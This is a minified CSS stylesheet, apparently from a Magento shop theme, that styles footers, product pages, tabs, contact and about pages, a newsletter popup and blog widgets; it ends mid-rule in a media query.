.box-icon{margin-bottom:20px}.page-footer .footer-10 .services-footer ul li .service-info h2{margin:0 0 5px;font-size:133.33%;text-transform:capitalize}.page-footer .footer-10 .services-footer ul li .service-info p{margin:0}.page-footer .footer-11 .block-newsletter div.mage-error[generated]{color:#fff}.page-footer .footer-11 .block-footer{margin-bottom:30px}.page-footer .footer-11 .block-footer.block-footer-contact{margin-bottom:8px}.page-footer .footer-11 .footer-top{padding:20px 0}.page-footer .footer-11 .footer-top .footer-top-content{padding:26px}.page-footer .footer-11 .footer-top .footer-top-content .newsletter-info-footer .title-footer{margin-bottom:4px}.page-footer .footer-11 .footer-top .footer-top-content .footer-newsletter .block-newsletter .actions button,.page-footer .footer-11 .footer-top .footer-top-content .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-11 .footer-top .footer-top-content .footer-newsletter .block-newsletter .actions .action-gift{background-color:#222}.page-footer .footer-11 .footer-middle{padding:20px 0 50px}.page-footer .footer-11 .footer-bottom{border-top:1px solid #e5e5e5;padding:30px 0}.page-footer .footer-11 .payment-coppyright{text-align:center}.page-footer .footer-11 .socials-block{display:table;width:100%}.page-footer .footer-11 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-11 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-11 .socials-block ul li a{border:1px solid #e5e5e5;display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#444;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-11 .socials-block ul li a:hover{color:#fff}.page-footer .footer-11 .middle-center{text-align:center;padding:40px 0 0}.page-footer .footer-11 .middle-center .nav-links-footer{list-style:none;margin:0 0 50px;padding:23px 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.page-footer .footer-11 .middle-center .nav-links-footer li{display:inline-block;margin:0 23px}.page-footer .footer-11 .middle-center .nav-links-footer li a{text-transform:uppercase;font-size:116.67%;color:#222222;font-weight:600}.page-footer .footer-11 .middle-center .categories-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-12 .footer-top{display:table;width:100%}.page-footer .footer-12 .ft-block{padding:40px 30px}.page-footer .footer-12 .block-footer ul li{margin-bottom:10px}.page-footer .footer-12 .contact-footer-container{float:left;width:33.33%;padding-left:0;background:rgba(0,0,0,0.5);position:relative}.page-footer .footer-12 .contact-footer-container:before{content:"";display:block;width:1000px;background:rgba(0,0,0,0.5);position:absolute;left:-1000px;top:0;bottom:0}.page-footer .footer-12 .contact-footer-container .block-footer-contact{margin-bottom:19px}.page-footer .footer-12 .contact-footer-container .block-footer-contact ul li{margin-bottom:15px}.page-footer .footer-12 .contact-footer-container .block-footer-contact ul li span{color:#fff !important}.page-footer .footer-12 .service-footer-container{float:left;width:21.60%}.page-footer .footer-12 .extras-footer-container{float:left;width:21.60%}.page-footer .footer-12 .myaccount-footer-container{float:left;width:23.47%}.page-footer .footer-12 .footer-middle{padding:25px 30px}.page-footer .footer-12 .footer-bottom{display:table;width:100%}.page-footer .footer-12 .footer-bottom .app-content{float:left;padding:30px 20px 30px 0;margin:0;width:33.33%;background:rgba(0,0,0,0.5);position:relative}.page-footer .footer-12 .footer-bottom .app-content:before{content:"";display:block;width:1000px;background:rgba(0,0,0,0.5);position:absolute;left:-1000px;top:0;bottom:0}.page-footer .footer-12 .footer-bottom .app-content .app-block .title-footer{display:block;margin-bottom:10px;font-size:150%}.page-footer .footer-12 .footer-bottom .app-content .app-block ul{display:inline-block;width:100%;margin:0;padding:0}.page-footer .footer-12 .footer-bottom .payment-coppyright-content{margin:0;float:left;padding:35px 0 20px 20px;width:66.67%;text-align:right}.page-footer .footer-12 .socials-block{display:table;width:100%;margin-bottom:15px}.page-footer .footer-12 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-12 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-12 .socials-block ul li a{background-color:rgba(255,255,255,0.15);display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:3px;-webkit-border-radius:3px}.page-footer .footer-12 .socials-block ul li a:hover{color:#fff !important}.page-footer .footer-12 .newsletter-info-footer .title-footer{font-size:166.67%;font-weight:normal;margin-bottom:5px;position:relative}.page-footer .footer-12 .footer-newsletter .block-newsletter{float:right;width:100%}.page-footer .footer-12 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border:none !important;height:44px;width:100%;max-width:460px;float:right}.page-footer .footer-12 .footer-newsletter .block-newsletter .actions button,.page-footer .footer-12 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-12 .footer-newsletter .block-newsletter .actions .action-gift{height:44px;line-height:44px}.page-footer .footer-12 .payment-coppyright{margin-bottom:10px}.page-footer .footer-12 .payment-coppyright p,.page-footer .footer-12 .payment-coppyright img{margin:0}.page-footer .footer-13 .footer-top{padding:80px 0 44px}.page-footer .footer-13 .footer-top .footer-top-content{text-align:center}.page-footer .footer-13 .footer-top .footer-top-content .store-des{font-size:116.67%;margin:30px 0 35px;line-height:1.8}.page-footer .footer-13 .footer-top .footer-top-content .socials-block{margin-bottom:30px}.page-footer .footer-13 .footer-top .footer-top-content .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-13 .footer-top .footer-top-content .socials-block ul li{display:inline-block;margin:0 15px 15px}.page-footer .footer-13 .footer-top .footer-top-content .socials-block ul li a{font-size:30px;opacity:0.4}.page-footer .footer-13 .footer-top .footer-top-content .socials-block ul li a:hover{opacity:1}.page-footer .footer-13 .footer-top .footer-top-content .nav-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-13 .footer-top .footer-top-content .nav-footer ul li{display:inline-block;margin:0 20px 10px}.page-footer .footer-13 .footer-top .footer-top-content .nav-footer ul li a{font-size:116.67%;text-transform:uppercase}.page-footer .footer-13 .footer-bottom{padding:30px 0 50px}.page-footer .footer-13 .footer-bottom .payment-coppyright{text-align:center}.page-footer .footer-13 .footer-middle{padding:20px 0}.page-footer .footer-13 .services-footer{border-top:1px dashed rgba(255,255,255,0.2);border-bottom:1px dashed rgba(255,255,255,0.2);padding:35px 0 25px}.page-footer .footer-13 .services-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-13 .services-footer ul li{float:left;width:33.33%;text-align:center}.page-footer .footer-13 .services-footer ul li .box-icon{margin-bottom:20px;opacity:.5}.page-footer .footer-13 .services-footer ul li .service-info h2{margin:0 0 5px;font-size:133.33%;text-transform:uppercase}.page-footer .footer-13 .services-footer ul li .service-info p{margin:0}.page-footer .footer-13 .services-footer ul li:hover .box-icon{opacity:1}.page-footer .footer-14 .footer-top{padding-top:50px}.page-footer .footer-14 .footer-middle{padding:40px 0}.page-footer .footer-14 .footer-bottom{padding:50px 0 40px}.page-footer .footer-14 .block-footer.block-footer-contact ul li{margin-bottom:23px}.page-footer .footer-14 .block-footer{margin-bottom:70px}.page-footer .footer-14 .block-footer.block-footer-contact{margin-bottom:20px}.page-footer .footer-14 .block-footer .title-footer{font-weight:normal;text-transform:uppercase;padding-bottom:0;margin-bottom:20px}.page-footer .footer-14 .block-footer .title-footer:before{display:none}.page-footer .footer-14 .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-14 .socials-block ul li{display:inline-block;margin-right:30px}.page-footer .footer-14 .socials-block ul li a{font-size:18px}.page-footer .footer-14 .news-footer .newsletter-info-footer .title-footer,.page-footer .footer-14 .news-footer .newsletter-info-footer p{font-weight:normal;text-transform:capitalize}.page-footer .footer-14 .news-footer .newsletter-info-footer .title-footer{margin-bottom:5px}.page-footer .footer-14 .news-footer .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border:1px solid #e5e5e5 !important}.page-footer .footer-14 .payment-coppyright{text-align:center}.cms-index-index.footer-5-style .page-footer{margin:0 30px 30px}.cms-index-index.footer-5-style .page-footer .footer-5 .footer-top .container{width:100%;max-width:100%}.cms-index-index.footer-5-style.boxed-layout .page-footer{margin-left:0;margin-right:0}.boxed-layout .home-style-5 .banner-home-fashion.banner-subcat .container-full{margin-left:-15px;margin-right:-15px}.boxed-layout .home-style-5 .hot-categories.hot-cat-background{margin-left:-15px;margin-right:-15px}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .container{width:100%;max-width:100%}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-middle .col-footer-newsletter{padding:30px}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment .payment{margin-top:0}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy{padding:46px 30px}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .app-block{margin:0;width:50%;float:left}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .coppyright{float:left;width:50%;text-align:right}.cms-index-index.header-7-style.footer-7-style.wide-layout.home-7-style .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .coppyright address{margin:15px 0 0}.fotorama__caption{display:none}.review-control-vote input[type="radio"]{display:none}.review-field-ratings .review-field-rating .label{position:relative;top:5px}.bundle-options-container .product-options-wrapper{width:100% !important}.product-add-form .product-options-bottom{padding:0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty,.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;vertical-align:bottom}.page-product-bundle .product-social-links{margin-bottom:20px}body .product-info-main{width:54% !important;padding-left:15px}body .product-info-main .swatch-opt{margin:0}body .product-info-main .swatch-opt .swatch-attribute{margin-bottom:20px}body .product-info-main .swatch-opt .swatch-attribute:last-child{margin:0}body .product-info-main .page-title-wrapper{display:block !important}body .product-info-main .page-title{margin-top:0 !important;font-size:200%}body .product-info-main .product-options-wrapper{padding:30px 0 20px}body .product-info-main .product-options-wrapper .field{max-width:370px}body .product-info-main div.mage-error[generated]{margin-top:0}body .product-info-main .product.attribute.overview{margin:30px 0;clear:both}body .product-info-main .swatch-attribute-options{margin-left:0}body .product-info-main .product-info-stock-sku .stock,body .product-info-main .product-info-stock-sku .product.attribute.sku{display:block}body .product-info-main .product-info-stock-sku .stock{margin-bottom:20px;color:#333;padding:0}body .product-info-main .product-info-stock-sku .product.attribute.sku strong{color:#333}body .product-info-main .product-reviews-summary{clear:both}body .product-info-main .price-box .price-wrapper .price,body .product-info-main .product-options-bottom .price-box .price-wrapper .price{font-size:250%}body .product-info-main .price-box .old-price{position:relative;top:11px}body .product-info-main .box-tocart{display:block;padding-right:0;margin:20px 0 0;float:left}body .product-info-main .box-tocart .field.qty .label,body .product-info-main .box-tocart .field.qty .control{display:table-cell;margin:0;padding-right:10px;vertical-align:middle;width:auto}body .product-info-main .box-tocart .field.qty .control .qty{height:40px;width:40px;float:left;border-top-right-radius:0;-webkit-border-top-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-right-radius:0}body .product-info-main .box-tocart .field.qty .control .control-qty{float:left}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls{display:block;width:20px;height:20px;border:1px solid #ddd;text-align:center;line-height:20px;cursor:pointer}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls:hover{background-color:#f5f5f5}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-plus{border-top-right-radius:5px;-webkit-border-top-right-radius:5px}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-plus:before{content:'\f106';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-minus{border-bottom-right-radius:5px;-webkit-border-bottom-right-radius:5px}body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-minus:before{content:'\f107';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .box-tocart .actions{text-align:right;padding:0}body .product-info-main .box-tocart .actions .tocart{height:40px;line-height:40px;font-size:100% !important;padding:0 20px;white-space:nowrap;position:relative;overflow:hidden}body .product-info-main .box-tocart .actions .tocart:before{background-color:rgba(0,0,0,0.2);bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}body .product-info-main .box-tocart .actions .tocart span{position:relative}body .product-info-main .box-tocart .actions .tocart:hover:before{opacity:1}body .product-info-main .product-social-links{display:inline-block;vertical-align:top;margin-top:20px;width:auto}body .product-info-main .product-social-links .product-addto-links{float:left;margin:0}body .product-info-main .product-social-links .action{display:inline-block;border:1px solid #ddd;width:40px;height:40px;line-height:40px;text-align:center;font-size:100%;background:none;padding:0;float:left;margin-left:5px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}body .product-info-main .product-social-links .action:hover{color:#fff}body .product-info-main .product-social-links .action:before{display:none}body .product-info-main .product-social-links .action span{display:none}body .product-info-main .product-social-links .action.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .product-social-links .action.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .product-social-links .action.mailto.friend{float:left}body .product-info-main .product-social-links .action.mailto.friend:after{content:'\f003';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}body .product-info-main .product-info-stock-sku .available{color:#0083c1}body .product-info-main .product-info-stock-sku .available:before{content:'\f00c';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin-right:5px}.fotorama__nav--dots .fotorama__nav__shaft{top:0 !important}.fotorama--fullscreen .fotorama__nav--thumbs{padding-top:20px}.fotorama__nav__shaft{top:0 !important}.bundle-options-container .action.back{padding:10px 20px;border:1px solid #ddd !important}.product.media{width:46% !important;padding-right:15px;margin-top:0;overflow:visible !important}body .fotorama--fullscreen{z-index:999999 !important}body .table.grouped .price-box .price,body .price-from .price,body .price-to .price{font-size:100% !important}body .items.samples{padding-top:20px}body .price-from,.price-to{display:inline;margin-right:10px}body .bundle-actions{margin:20px 0}.fotorama__stage__shaft{border:1px solid #ddd;overflow:hidden}.fotorama__thumb,.fotorama__thumb-border{border:1px solid #ddd;overflow:hidden;background:none !important}.gallery-placeholder{position:relative;width:100%}.gallery-placeholder .loading-mask{padding:0 0 50%;position:static}.gallery-placeholder .loader img{position:absolute}.magnifier-preview{left:100% !important;margin-left:-1px;top:0 !important;border:1px solid #ddd;z-index:20}.product.info.detailed{margin-bottom:10px}.block-detail{clear:both;margin-bottom:40px}.block-detail .products.wrapper.products-grid{margin-left:0;margin-right:0}.block-detail .owl-nav{margin:0;position:absolute;right:-3px;top:-83px}#addthis_wrap{border-top:1px solid #ddd;padding-top:25px}.default-style .resp-accordion{display:none}.default-style .resp-tabs-list{display:table;margin-bottom:10px;padding:0;list-style:none;width:100%}.default-style .resp-tabs-list li{margin-bottom:0;background-color:#fff;float:left;margin-right:10px;display:block;border:1px solid #ddd;padding:10px 13px 7px !important;cursor:pointer;text-transform:uppercase;position:relative;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.default-style .resp-tabs-list li a{color:inherit}.default-style .resp-tabs-list li .counter{display:none}.default-style .resp-tabs-list li:hover{color:#fff}.default-style .resp-tabs-list li.active{color:#fff}.default-style .resp-tabs-container{clear:both}.vertical-style .resp-tabs-container{padding:0px;background-color:#fff;clear:left}.vertical-style .resp-tab-content{padding:30px}.vertical-style .resp-accordion{display:none}.vertical-style .resp-tab-active{border-bottom:none}.vertical-style .resp-content-active,.vertical-style .resp-accordion-active{display:block}.vertical-style .resp-tab-content{border:1px solid #ddd;min-height:268px}.vertical-style h2.resp-tab-active{border-bottom:0px solid #c1c1c1 !important;margin-bottom:0px !important}.vertical-style ul.resp-tabs-list{float:left;width:200px;padding:0}.vertical-style .resp-tabs-list li{display:block;border:1px solid #ddd;margin-bottom:10px;font-size:116.67%;padding:10px 13px 8px !important;cursor:pointer;float:none;text-transform:uppercase;position:relative;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.vertical-style .resp-tabs-list li a{color:inherit}.vertical-style .resp-tabs-list li:hover,.vertical-style .resp-tabs-list li.active{color:#fff}.vertical-style .resp-tabs-list li .counter{display:none}.vertical-style .resp-tabs-container{padding:0px;background-color:#fff;min-height:250px;margin-left:210px;clear:none}.product.data.items.accordion-style .item.title.resp-accordion{border:1px solid #ddd;display:block;float:none !important;width:100%;font-size:133.33%;color:#444;padding:15px 20px !important;cursor:pointer;text-transform:uppercase;font-weight:700;margin:10px 0 0 !important;height:unset !important;line-height:unset !important;position:relative}.product.data.items.accordion-style .item.title.resp-accordion a{height:auto !important;padding:0 !important;line-height:unset !important;font-weight:700;color:#333 !important;font-size:inherit;background:none !important;border:none !important}.product.data.items.accordion-style .item.title.resp-accordion a:before{content:'\f067';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;float:right;margin-top:5px}.product.data.items.accordion-style .item.title.resp-accordion.active a:before{content:'\f068';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product.data.items.accordion-style .resp-tab-content{float:none !important;margin:0 !important;border:1px solid #ddd !important}.resp-tab-content{padding:30px;border:1px solid #ddd}.header-6-style .page-wrapper .page-bottom{margin-left:300px;width:auto !important;max-width:unset !important}.about-page .image-content{padding:9px;border:1px solid #ddd}.about-page .info-content h2{font-size:200%;color:#222;margin:5px 0 20px}.about-page .info-content p{margin-bottom:25px}.our-member-wrapper{background-color:#f8f8f8;padding:55px 0 60px}.our-member{text-align:center}.our-member h2{font-size:200%;color:#222;margin:0 0 20px}.our-member .slider-our-member .member-image{display:inline-block;position:relative;overflow:hidden}.our-member .slider-our-member .member-image .image-content{border:1px solid #ddd;padding:6px}.our-member .slider-our-member .member-image .image-content:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.15);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.our-member .slider-our-member .member-image .social-content{bottom:5px;position:absolute;right:-50px;transition:all .2s ease .3s;-webkit-transition:all .2s ease .3s;z-index:15}.our-member .slider-our-member .member-image .social-content .social-button{display:block;width:40px;height:40px;text-align:center;line-height:40px;background-color:#fff;font-size:14px;color:#222;margin-bottom:5px;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.our-member .slider-our-member .member-image .social-content .social-button:hover{color:#fff}.our-member .slider-our-member .member-image:hover .image-content:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}.our-member .slider-our-member .member-image:hover .social-content{right:10px}.our-member .slider-our-member .member-info h3{font-size:150%;color:#222;margin:5px 0}.our-member .slider-our-member .member-info p{margin:0}.our-member .slider-our-member .owl-nav>div{background:none !important;width:40px;height:40px;line-height:40px;position:absolute;top:35%}.our-member .slider-our-member .owl-nav>div.owl-prev{left:-50px}.our-member .slider-our-member .owl-nav>div.owl-next{right:-50px}.our-member .slider-our-member .owl-nav>div:before{font-size:55px;line-height:40px}.contact-us-page .google-map{margin-bottom:50px;border:1px solid #ddd;padding:9px;line-height:0}.contact-us-page .google-map iframe{width:100%}.contact-us-page .google-map #map{height:350px}.contact-us-page .fieldset{margin-bottom:10px;padding-top:20px}.contact-us-page .fieldset .legend,.contact-us-page .fieldset .no-label{display:none}.contact-us-page .fieldset #comment{height:200px}.contact-us-page .actions-toolbar .primary{float:right}.contact-us-page .actions-toolbar .primary button,.contact-us-page .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.contact-us-page .actions-toolbar .primary .action-gift{margin-right:0}.contact-us-page .address-container ul{list-style:none;margin:0;padding:0}.contact-us-page .address-container ul li{margin-bottom:25px}.contact-us-page .address-container ul li span{color:#444}.contact-us-page .address-container ul li span em{margin-right:5px;font-size:14px;width:20px}.contact-us-page .address-container ul li.time-contact span{float:left;display:inline-block;height:60px;margin-right:5px}.contact-container .actions-toolbar{display:table;width:100%;margin-bottom:30px}.promotional-popup{background:url(../images/bg_newsletter_popup.jpg) no-repeat top left}.promotional-popup .w-newsletter{width:800px;padding:85px 50px 85px 380px}.promotional-popup .w-newsletter .newsletter-info{text-align:center}.promotional-popup .w-newsletter .newsletter-info .newsletter-title{text-transform:uppercase}.promotional-popup .w-newsletter .newsletter-info .newsletter-title h4{font-size:150%;color:#ff5555;margin:0}.promotional-popup .w-newsletter .newsletter-info .newsletter-title h3{font-size:200%;color:#222;margin:5px 0 24px}.promotional-popup .w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text{text-align:center;margin-bottom:20px;border:none;box-shadow:0 2px 2px rgba(0,0,0,0.2) !important;-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.2) !important}.promotional-popup .w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter{padding-top:25px}.promotional-popup .w-newsletter .newsletter-info .subscribe-bottom{padding-top:40px}.promotional-popup .w-newsletter .newsletter-info .subscribe-bottom label{font-weight:normal;position:relative;top:-2px}#wishlist-view-form .product-items,#wishlist-sidebar{list-style:none;margin:0;padding:0}.clearfix:after{content:"";display:table;clear:both}.post-holder{margin-bottom:30px}.post-holder .post-header{position:relative}.post-holder .post-header .post-info{padding:0 0 10px 0}.post-holder .post-header .post-info .label{color:#222}.post-list{margin-top:20px;margin-bottom:20px;padding:0;list-style:none}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{float:left;position:relative;line-height:0;width:400px;overflow:hidden}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld a{position:static;border:1px solid #ddd;padding:5px;display:block}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld img{width:100%;padding:0;margin:0;border-radius:0;-webkit-border-radius:0}.post-list .image-featured-post .post-content .post-text-hld{margin-left:430px}.post-list .post-content .post-text-hld h2{margin:0 0 10px;font-size:183.33%}.post-list .post-content .post-text-hld .post-info{margin-bottom:10px}.post-list .post-content .post-text-hld .post-info .label{color:#222}.post-list .post-content .post-text-hld .read-more-post{margin-bottom:15px;text-align:right}.post-list .post-content .post-text-hld .read-more-post .post-read-more:after{margin-left:2px;content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative;right:0}.post-list .post-content .post-text-hld .read-more-post .post-read-more:hover:after{right:-5px}.post-list .post-content .post-text-hld .share-post{border-top:1px solid #ddd;padding-top:15px}.post-ftimg-hld .date-post{position:absolute;left:17px;top:17px;line-height:1.6em;background:#fff;padding:15px 13px 7px}.post-ftimg-hld .date-post .day-post{font-size:200%;margin-bottom:3px}.post-list .post-content .post-text-hld .share-post .title-share{display:inline-block;vertical-align:middle}.post-list .post-content .post-text-hld .share-post .addthis_toolbox{display:inline-block;vertical-align:middle;float:right}.blog-category-view .category-content{padding-left:40px}.post-content .post-description img{margin:0 15px 0 15px}.post-content .post-description ul,.post-content .post-description ol{list-style-position:inside}.post-view .post-description .post-ftimg-hld{float:left;margin:0 15px 10px 0}.post-view .post-description .post-ftimg-hld img{margin:0}.post-bottom .block.related .block-content{list-style:none;padding:0}.post-list .post-header .post-title{max-width:80%}.post-list .post-header .post-title a{text-decoration:none;font-size:22px;color:#636363}.post-list .post-header .post-title{margin:0;padding:10px 0;float:left}.post-list .post-holder .post-header .addthis_toolbox{float:right;padding-top:20px}.post-list .hidden{display:none}.post-view .post-holder .post-header .addthis_toolbox{float:right}.post-view .post-bottom{margin-top:30px}.post-view .post-nextprev-hld{margin-bottom:30px}.post-view .post-nextprev-hld .prev-link{float:left}.post-view .post-nextprev-hld .next-link{float:right}.post-view .block{margin-bottom:30px}.widget.block-categories ul{list-style:initial;padding-left:0}.widget.block-categories ul ul{margin-left:20px}.widget.block-categories ul{list-style:none;padding:0;margin:0}.widget.block-rss .rss-icon{float:left;width:23px;padding-right:10px;margin-top:3px}.widget.blog-search{width:100%;margin-bottom:40px;position:relative;float:right;z-index:4}.widget.blog-search .block-content{margin-bottom:0}.widget.blog-search .block-content .form{position:relative}.widget.blog-search label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-decoration:none;display:inline-block;float:right}.widget.blog-search .control{border-top:0;margin:0;padding:0;clear:both}.widget.blog-search input{padding-right:45px}.widget.blog-search .action.search{width:42px;height:42px;position:absolute;right:0;top:0;text-align:center;line-height:42px;background:none;border:none;padding:0;color:#777777}.widget.blog-search .action.search:hover{color:#222}.widget.blog-search .action.search:before{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.widget.blog-search .action.search span{display:none}.widget.block-tagclaud ul{list-style:none;margin:0;padding:0;display:table;width:100%}.widget.block-tagclaud ul li{float:left;margin:2px 0}.widget.block-tagclaud ul li a{display:inline-block;border:1px solid #ddd;padding:5px 10px;margin-right:4px;background-color:transparent;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.widget.block-tagclaud ul li a:hover{color:#fff}.blog-widget-recent .post-holder{width:29%;float:left;margin:5px}.blog-widget-recent .post-description .post-text-hld{max-height:150px;min-height:150px;overflow-y:auto}.blog-widget-recent-masonry .post-description .post-text-hld{max-height:none;min-height:0}.blog-widget-recent-masonry .post-description .post-ftimg-hld{width:100%;margin:0}.mfblog-autoloader{text-align:center}.mfblog-autoloader .mfblog-show-onload{display:none}.sidebar .block.block-categories .block-content,.sidebar .block.block-recent-posts .block-content,.sidebar .block.block-archive .block-content{padding:0}.sidebar .block.block-categories .block-content>ul,.sidebar .block.block-recent-posts .block-content>ul,.sidebar .block.block-archive .block-content>ul{list-style:none;margin:0;padding:0;overflow:hidden}.sidebar .block.block-categories .block-content>ul>li,.sidebar .block.block-recent-posts .block-content>ul>li,.sidebar .block.block-archive .block-content>ul>li{margin:0;background-color:transparent;border-bottom:1px solid #ddd;display:block;font-size:116.67%;transition:all .2s ease 0s}.sidebar .block.block-categories .block-content>ul>li>a,.sidebar .block.block-recent-posts .block-content>ul>li>a,.sidebar .block.block-archive .block-content>ul>li>a{padding:13px 20px 10px;display:block}.sidebar .block.block-categories .block-content>ul>li:last-child,.sidebar .block.block-recent-posts .block-content>ul>li:last-child,.sidebar .block.block-archive .block-content>ul>li:last-child{border:none}.sidebar .block.block-categories .block-content>ul>li:hover,.sidebar .block.block-recent-posts .block-content>ul>li:hover,.sidebar .block.block-archive .block-content>ul>li:hover{background-color:#fff}.sidebar .block.block-categories .block-content>ul ul li{padding-left:10px;font-size:12px}.catalog-product-view .post-bottom{padding-bottom:30px}@media (min-width:1520px){.cms-index-index.header-2-style .message.success{margin-left:25.7%}.cms-index-index.home-2-style .page-header .header-2 .header-menu .block-menu .block-content{display:block}.cms-index-index.boxed-layout.home-2-style .page-header .header-2 .header-menu .block-menu .block-content{display:none}.cms-index-index.boxed-layout.home-2-style .page-header .header-2 